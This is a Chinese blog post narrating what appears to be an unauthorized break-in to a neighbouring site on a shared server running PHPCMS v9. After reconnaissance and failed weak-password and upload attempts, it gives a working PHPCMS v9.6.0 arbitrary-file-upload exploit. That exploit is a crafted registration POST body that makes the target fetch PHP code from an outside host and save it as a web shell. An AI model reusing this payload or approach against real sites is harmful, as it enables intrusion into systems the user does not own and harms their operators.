距离上一次写博客已经过去很长一段时间了,最近也一直在学习,只是并没有分享出来 越来越发现会的东西真的太少了,继续努力吧。

中午的时候遇到了一个站点,看到群里好多人都在搞,自己就也去试了试,拿下来后发现不能跨目录,所以扫了一下旁站,就看上了标题中的目标站。

目标站: iis7.0+php+mysql+win NT

/robots.txt 发现如下信息:

# # robots.txt for PHPCMS v9 # User-agent: * Disallow: /caches Disallow: /phpcms Disallow: /install Disallow: /phpsso_server Disallow: /api Disallow: /admin.php

找到了后台登陆页面,先试了一下弱口令,发现登陆不上。那接下来就根据收集到的信息来想方法吧。

既然是iis7.0的 那就在前台随便找了个图片 http://url/images/1.jpg/*.php 发现提示No input file specified.说明不存在解析漏洞

没有解析漏洞的话那就要换一个思路了,没有注入 后台不是弱口令,后台暂时是进不去了,那只能在前台找上传点了,扫了一下目录 也没发现什么可利用的 于是就把想法放在用户注册上了,起初是想着注册一个账号,抓包上传头像,看看能不能绕过上传限制,结果发现还是不行。 emmm.....

正常是感觉没路了,其实还是自己学的知识少,知识面不够广所以思路局限。(感慨一下要学的还是很多!)

后来想起来还有一个信息 phpcms 这个还有用到呢,其实一般情况下首先考虑的就是有没有cms 0day,可能没睡好脑子坏掉了 差点给忘记了。

去查了一下,找到了phpcms v9.6.0的任意文件上传的0day 接下来就好办了。

具体方法如下:



首先我们在服务器上上传一个shell.txt内容为:

<?php phpinfo();?>

并且可以访问:http://www.baidu.com/shell.txt



然后在目标网站注册会员,打开burp,截断数据包,把post内容更改为

siteid=1&modelid=11&username=zf1agac121&password=aasgfaewee311as&email=a1ea21f94@qq.com&info[content]=<img src=http://www.baidu.com/shell.txt?.php#.jpg>&dosubmit=1&protocol=



利用repeater模块 查看回显包 得到shell地址。

具体的漏洞分析 P牛的博客里有,这里分享链接就好了